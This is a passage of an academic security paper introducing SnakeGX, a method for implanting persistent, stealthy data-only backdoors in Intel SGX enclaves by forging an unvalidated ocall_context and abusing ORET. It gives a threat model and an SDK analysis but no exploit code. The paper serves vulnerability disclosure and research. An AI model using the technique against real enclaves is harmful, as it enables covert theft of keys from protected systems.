# SnakeGX: a sneaky attack against SGX Enclaves

Flavio Toffalini<sup>1</sup>, Mariano Graziano<sup>2</sup>, Mauro Conti<sup>3</sup>, and Jianying Zhou<sup>1</sup>

<sup>1</sup> Singapore University of Technology and Design, Singapore, flavio.toffalini@mymail.sutd.edu.sg, jianying zhou@sutd.edu.sg <sup>2</sup> Cisco Systems, Inc., magrazia@cisco.com <sup>3</sup> University of Padua, Italy, conti@math.unipd.it

Abstract. Intel Software Guard eXtension (SGX) is a technology to create enclaves (i.e., trusted memory regions) hardware isolated from a compromised operating system. Recently, researchers showed that unprivileged adversaries can mount code-reuse attacks to steal secrets from enclaves. However, modern operating systems can use memory-forensic techniques to detect their traces. To this end, we propose SnakeGX, an approach that allows stealthier attacks with a minimal footprint; SnakeGX is a framework to implant a persistent backdoor in legitimate enclaves. Our solution encompasses a new architecture specifically designed to overcome the challenges SGX environments pose, while preserving their integrity and functionality. We thoroughly evaluate SnakeGX against StealthDB, which demonstrates the feasibility of our approach.

Keywords: SGX · TEE · code-reuse attacks

## 1 Introduction

Intel Software Guard eXtention (SGX) is a trusted computing technology that enables the creation of restricted user-space memory regions, called enclaves [34]. When digitally-signed, an enclave is a Trusted Execution Environment (TEE) that hardware-supported microcode isolates. This design, coupled with a full encryption of an enclave's content, provides advanced protection mechanisms and a trusted communication channel between the enclave and the host—the main application the enclave belongs to.

The success of SGX stems from its strict threat model. The attacker model the Iago attacker [15]—considers the OS malicious: one can thus tamper with applications, modify their behavior, exfiltrate sensitive information, and so on. In this context, SGX disallows kernel- and user-space code to manipulate enclave memory pages, thus guaranteeing integrity and confidentiality in the presence of any Iago attacker.

The strong isolation introduced by SGX stimulated researchers and practitioners to develop new attacks vectors [14, 29, 23, 27]. Among them, an interesting research line is to exploit memory-corruption errors inside the enclave code and run one-shot code-reuse attacks to steal enclave secrets  $(e,q, \text{cryptographic})$ keys) [40]. Recently, we observed many solutions that identify such flaws in enclaves [17, 44] and new code-reuse techniques tailored for SGX [27, 12]. First,Lee et al. discussed Dark-ROP [27] that combines a colluded OS and oracles to identify gadgets for return-oriented programming (ROP) [40]. An advanced technique was proposed by Biondo et al. with Guard's Dilemma [12] that does not require the assistance of the OS to perform the attack. In this scenario, however, the authors did not consider an OS that may employ existing memory forensic techniques to identify the intrusions [42, 32, 25, 22]. For instance, in case of external intrusion into a remote server running SGX enclaves, the adversary is also interested in reducing the amount of traces left; otherwise, analysts may detect the intrusion and act consequently. This is even more critical in case the enclave secret changes and the adversary has to repeat the attack many times. Consequently, we pose a new research question:

Can we carry out an attack against SGX enclaves without being noticed by an healthy Operating System?

We answer this question with a new approach that pushes further the stealthiness of code-reuse attacks in non-compromised OSs. Our intuition is to implant a permanent payload inside the target enclave as a backdoor, thus exploiting the SGX protections to avoid inspection. Our strategy definitely overcomes the limitations of the state-of-the-art; the adversary does not need to repeat the attack and we minimize the traces left. We implement our intuition in SnakeGX, a framework to implant data-only backdoors in legitimate enclaves. We build on the concept of data-only malware [46] but extend it with a novel architecture to adhere to the strict requirements of SGX environments.

Contrary to prior one-shot attacks [12, 27], our backdoor acts as an additional secure function (Section 5), which is: (i) persistent in the context of the enclave, (ii) stateful as it maintains an internal state, (iii) interactive with the host by means of seamless context switches. Core to this is the identification of a design flaw that affects the Intel SGX Software Development Kit (SDK) and allows an attacker to trigger arbitrary code in enclaves  $(Section 4)^{1}$ . SnakeGX facilitates the creation of versatile backdoors concealed in enclaves that evade memory forensic analysis by inheriting all the benefits SGX provides. Our aim is to raise awareness of TEEs—and SGX in particular—and how attackers may abuse that, which requires the community to reason more on the need of monitoring systems and advanced forensic techniques for SGX.

We evaluate the properties of SnakeGX against StealthDB [45], an opensource project that implements an encrypted database on top of SGX enclaves. In particular, StealthDB uses dynamically generated AES keys to protect the database's fields, thus urging the need of multiple one-shot attacks. SnakeGX exfiltrates the keys upon the verification of specific conditions with a minimum footprint. Our evaluation focuses on three aspects of SnakeGX (Section 6). First, we illustrate our use-case: we show how SnakeGX achieves its goals while preserving the original functionality of the enclave. Second, we measure and compare the stealthiness of SnakeGX against the state-of-the-art. Finally, we discuss possible countermeasures.

In summary, we make the following contributions:

 $1$  We reported the flawed behavior to Intel, which acknowledged it.- We propose SnakeGX, a framework built around an Intel SGX SDK design flaw (Section 4), and a novel architecture designed to create persistent, stateful, and interactive data-only malware for SGX (Section 5).
- We demonstrate the feasibility of SnakeGX on a real-world open source  $project<sup>2</sup>$ .
- We measure and compare the attack footprint with current SGX state-ofthe-art techniques (Section 6).

## 2 Background

In this section, we illustrate the technical background for SGX (Section 2.1) and discuss code-reuse attacks applied to SGX enclaves (Section 2.2).

## 2.1 SGX Overview

The Intel SGX technology provides secure containers that execute so-called secure functions in an isolated context, thereby shielding them from tampering and monitoring attempts. These containers, properly known as enclaves, are the core of SGX programming patterns; they are digitally signed at compile time and represent the building blocks on which SGX achieves attestation.

SGX achieves a strong isolation by implementing a fine-grain memory access control at Memory Management Unit (MMU) level. These checks are implemented by using microcode and thus hardware assistant. This strategy allows SGX to validate memory access independently by the Operating System (OS). At enclave boot time, the OS sets enclave page permission. If those permissions differ from enclave signature, the microcode will raise an exception. Also, the kernel cannot change the page permission at run-time since microcode performs a double-check. Therefore, SGX ensures that the enclave is loaded as intended. This means that classic hacking strategies, which aim at setting a page as executable, are not useful against SGX. Some researchers exploited enclave misconfigurations to load a shellcode [12], but this is not the standard case. Since we cannot load custom code in an enclave, we opted for code-reuse programming (like ROP) [13]. This strategy allows us to re-use code already in memory without breaking enclave attestation.

In Figure 1, we depict two basic interaction mechanisms between enclave and host process: synchronous and asynchronous. The synchronous interaction is implemented by two new leaf functions: EENTER and EEXIT. This interaction is used to invoke secure functions within the enclave. The asynchronous one, instead, handles enclave exceptions (both software and hardware) and it is represented by an Asynchronous Enclave Exit (AEX). When an AEX happens, the exception is first thrown to the host (*i.e.*, to an Asynchronous Exit Pointer – AEP) that will examine the exception in the untrusted memory. The AEP can, eventually, resume the enclave execution through the leaf function ERESUME. Finally, the

<sup>2</sup> SnakeGX's source code is available at https://github.com/tregua87/snakegx.

Fig. 1: The two types of enclave interaction, the pair EENTER and EEXIT are used in the synchronous interaction, while the pair AEX and ERESUME are used in the asynchronous one.

| Instr. Leaf RAX RBX |                       | RCX |
|---------------------|-----------------------|-----|
| EENTER 0x02 TCS     |                       | AEP |
| ERESUME 0x03 TCS    |                       | AEP |
| EEXIT               | $0x04$ Target Address |     |

Table 1: ENCLU registers specification for x86 64bit.

enclave can decide whether to internally manage the exception or interrupt the secure function execution.

The leaf functions described so far are implemented by using the real opcode ENCLU, that is available only in user-space. In x86 64bit, which is the platform we refer, we can execute EENTER, ERESUME, or EEXIT by calling ENCLU and setting CPU registers as described in Table 1.

Reading Table 1, we notice that EENTER and ERESUME require a Thread Control Structure (TCS) address as an input. A TCS is a structure that represents a thread in SGX programming pattern. This means that the threading policy is handled by the untrusted memory. EEXIT, instead, requires only a virtual-address as a target address in register rbx. This address contains the next instruction to execute inside the host process after the control leaves the enclave. EENTER and ERESUME can be used only by the host process in user-space, while EEXIT works only from inside the enclave.

### 2.2 Code-Reuse Attacks for SGX

In this section, we discuss code-reuse attacks techniques applied to the SGX realm and relative limitations.

Generally speaking, a code-reuse payload [12, 27] requires specific structures that point to code inside the enclave  $(i.e.,$  gadgets). However, SGX does not allowan adversary to arbitrary write these structures inside an enclave. To achieve the intrusion, there are two strategies from the literature: (i) inject the entire payload inside the victim enclave as a malicious input buffer [27], or (ii) maintain the payload in the untrusted memory and tamper with the rsp register to point to the payload  $(i.e., stack-pivoting)$  [12]. In both cases, the adversary has to maintain a copy of the payload in the untrusted memory. This enables an analyst to use known memory forensic techniques [42, 32, 25, 22] to detect the payload, whose precision strictly depends on the amount of traces in memory. Furthermore, the adversary has to create new payloads every time she performs an attack, i.e., a one-shot payload gets corrupted after being triggered [46]. These limitations increase the risk of being detected. Therefore, minimizing the amount of data in memory improves the probability of success of an intrusion. We achieve this goal with the installation of a permanent backdoor inside the enclave, thus avoiding the need of new attacks and evading the detection as well. In this way, SnakeGX makes stealthier and more sophisticated attacks than previous one-shot ones.

## 3 Threat Model and Assumptions

In this section, we first describe our threat model. Then, we perform a preliminary analysis to measure the widespread of our assumptions over real SGX open-source projects.

Threat Model. One of the differences between SnakeGX and the previous one-shot code-reuse works is in the threat model. Advanced code-reuse techniques require an unprivileged attacker [12]. However, a non-compromised host can identify the presence of an adversary in the system memory (Section 2.2). Therefore, we have to consider three players in our scenarios: the attacker, the victim enclave, and the host. Below, we list their requirements, respectively.

Attacker Capabilities. In our scenario, the attacker is highly motivated and has the following assumptions:

- The enclave contains a memory corruption vulnerability. The adversary is aware of a memory corruption error  $(e.g.,$  a buffer overflow) in the target enclave. This error can be exploited to take control of the enclave itself. Having a memory-corruption is an assumption already taken by similar works [12, 27]. This is even more likely in projects that use SGX as a subsystem container [11, 43, 39, 10]. Such projects host out-of-the-box software and, therefore, enclaves inherit their vulnerabilities.
- A code-reuse technique. SnakeGX does not require any specific codereuse techniques  $(e.g., \text{ROP}, \text{JOP}, \text{BROP}, \text{SROP})$  as long as this enables the attacker to take control of the enclave execution. For the sake of simplicity, we use the term *chain* to indicate a generic code-reuse payload  $(e.g., a ROP$ chain).
- Knowledge of victim enclave memory layout. The attacker can infer the memory layout by inspecting the victim address-space. It is also possible to leak memory information from within the enclave, as also assumed in [12].- 6 F. Toffalini et al.
	- Adversary Location. In our scenario, the adversary resides in user-space. SnakeGX will reduce the adversary footprint, thus evading standard memory forensic techniques [42, 32, 25, 22], whose effectiveness relies on the amount of traces left in memory (see Section 2.2).

Enclaves Capabilities. These are the assumptions for the enclave:

- Legitimate enclaves. The system contains one or more running enclaves. It is possible to exploit enclaves based on both SGX 1.0 or 2.0.
- $-$  Intel SGX SDK usage. The victim enclave should be implemented by using the standard Intel SGX Software Development Kit (SDK), we tested our approach with all the SDK versions currently available.<sup>3</sup> This is a reasonable assumption since the Intel SGX SDK provides a framework for developing applications on different OSs: Linux and Windows.
- Multi-threading. This is not strictly required, but the victim enclave should have at least two threads for a more general approach. The rationale behind this requirement is that the proposed implementation may disable a trusted thread [2] and in case of a single-thread application this is a problem. An enclave without free threads cannot process secure functions, thus attracting the analysts attention. We might partially ease this requirement with the introduction of SGX 2.0. However, multi-thread enclaves are a reasonable assumption since different open-source projects use already this feature [49, 8, 6, 43, 45] and SGX-based applications are growing in complexity.

Host Capabilities. This is the assumption for the host:

– Memory Inspection. The host can inspect the processes memory and use standard approaches to detect traces of previous or ongoing attacks [42, 32, 25, 22].

We extend the threat model of previous works [12] by assuming the host can perform memory forensic analysis. Therefore, an adversary has the need of hiding her presence in the machine and minimizing the interactions with the victim enclave.

Preliminary Analysis of Assumptions. We collected a set of 27 stand-alone SGX open-source projects from an online hub [9] to investigate the correctness of our assumptions (see full list in Appendix D). The results show that among the 27 projects, 24 of them were based on the Intel SGX SDK, while others were developed with Graphene [43], Open Enclave SDK [28], or contained mocked enclaves. From the Intel SGX SDK based projects, we counted 31 enclaves in total, among which 24 were multi-threading (77%). This preliminary analysis indicates that our threat model fulfills real scenarios. Furthermore, we discuss the porting of SnakeGX over SDKs other than the Intel one in Section 7.

<sup>3</sup> At the time of writing, the last SDK version is 2.9.## 4 Intel SGX SDK Design Limitation

SnakeGX can trigger a payload inside the enclave without the need of repeating a new attack. This feature is challenging because the enclave has a fixed entry point, thus an adversary cannot activate arbitrary code inside the enclave from the untrusted memory. SnakeGX achieves this goal through a design error that affects all the SGX Software Development Kit (SDK) versions released by Intel. In this section, we make a deep analysis of the Intel SGX SDK in order to highlight these issues and propose possible mitigations.

## 4.1 SDK Overview

SGX specifications define only basic primitives for creating and interacting with an enclave. Thus, Intel also provides an SDK that helps building SGX-based applications. The Intel SGX SDK contains a run-time library that is composed by two parts: an untrusted run-time library (uRts) that is contained in the host process, and a trusted run-time library (tRts) that is contained in the enclave. Specifically, uRts handles operations like multi-threading, while tRts manages secure functions dispatching and context-switch.

The Intel SGX SDK exposes a set of APIs that are built on top of the leaf functions described in Section 2. ECALL, ERET, OCALL, and ORET are the most important APIs for SnakeGX. Figure 2 shows the interaction between the host process and the enclave. At the beginning, the host process invokes a secure function by using an ECALL, which is implemented by means of an EENTER (Figure 2, step 1). When a secure function is under execution, it may need to interact with the OS (e.g., for writing a file). Since a secure function cannot directly invoke syscalls, Intel SGX SDK uses additional functions that reside in the untrusted memory (*i.e.*, called outside functions). A secure function can invoke an outside function by using an OCALL (Figure 2, point 2), that performs two steps: (i) save the enclave state, and (ii) pass the control to the outside function. More precisely, OCALL first saves the secure function state by using a dedicate structure called ocall context, which we deeply analyze in Section 4.2. Then, OCALL uses the EEXIT leaf function to switch the context back to the uRts, that finally dispatches the actual outside function. Once an outside function ends, the control passes back to the secure function by using an ORET (Figure 2, point 3). Since SGX does not allow to trigger arbitrary code from the untrusted memory (*i.e.*, the enclave entry point is fixed), the Intel SGX SDK implements ORET as a special secure function (whose index is −2) that follows the standard ECALL specifications. As we discuss in the next sessions, ORET has the ability of activating arbitrary portion of code in an enclave. Normally, the ORET restores the state previously stored by the OCALL. Once the ORET is done, the secure function can continue its execution, and finally, invoke an ERET to terminate (Figure 2, point 4).

Fig. 2: Example of interaction between host process and enclave by using the Intel SGX SDK. The host process invokes the secure function S1 from the main function (ECALL). S1 function invokes O1 (OCALL), and this latter returns to S1 (ORET). Finally, S1 returns back to the main function (ERET).

## 4.2 OCALL Context Setting

The ocall context is the structure that holds the enclave state once an OCALL is invoked. The way in which the structure is set slightly differs between Intel SGX SDK before and after version 2.0. In this discussion, we consider the case of the Intel SGX SDK greater than 2.0. However, a similar approach can be also applied to previous versions.

New ocall contextes are located on top of the stack, as shown in Figure 3, moreover, the new structures should follow a specific setting. In particular, three ocall context fields should be tuned:

- pre last sp must point to a previous ocall context or to the stack base address. This needs to handle a chain of nested ECALLs, which are basically ECALLs performed by an outside function.
- ocall ret is used from SDK 2.0 to save extended process state [7]. More precisely, the system allocates a xsave buff pointed by ocall ret. This buffer must be located after the new ocall context.
- rbp must point to a memory location that contains the new frame pointer and the return address, consecutively. This is because the asm oret() function will use this structure as epilogue [12].

It is important to underline that SGX does not validate ocall context integrity. Therefore, an attacker that takes control of an enclave may craft a fake ocall\_context. This problem has been existing in all SDK version available so far. In the next section, we discuss why this is an underestimated problem and what threats can lead to.

Fig. 3: Example of ocall context disposition in an enclave stack, the fields point to structures within the stack itself in a precise order.

#### 4.3 Exploiting an ORET as a Trigger

ORET is the only secure function that can trigger arbitrary code in an enclave. Therefore, an adversary enabled to abusing this function has also privileged access to the enclave itself. To understand why it is possible, we analyze the pseudocode in Figure 4, which shows the do oret() secure function implementation. Essentially, do\_oret() extracts the thread-local storage (TLS) from the current thread (Line 6). The TLS contains information of the last ocall context saved. After some formal controls (Line 8), the ocall context structure is used to restore the secure function execution through the asm oret() function (Line 15). The formal checks performed by do oret() over the previous ocall context are quite naive. There are three basic requirements: (i) the ocall context must be within the current stack space, (ii) the ocall context must contain a constant (hard-coded) magic number, and (iii) the pre-last-sp must point before the actual ocall context.

